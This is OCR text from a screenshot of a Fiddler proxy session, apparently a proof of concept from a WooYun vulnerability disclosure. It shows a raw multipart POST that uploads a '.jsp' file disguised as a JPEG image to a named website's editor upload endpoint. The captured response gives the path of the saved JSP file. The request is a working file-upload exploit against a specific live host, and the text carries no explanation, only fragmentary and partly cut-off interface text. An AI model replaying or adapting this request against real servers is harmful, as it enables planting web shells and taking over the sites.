 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.nxgczl.com.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=full
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (com
Host: www.nxgczl.com.cn
Content-Length: 324
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\asp\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\asp\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
imeout=5, max=100
eep-Alive
text/html;charset=utf-8
.d_fromurl.value="http://www.nxgczl.com.cn:80/common/sweditor/uploadfile/2015032710452933.jsp
.ReturnValue();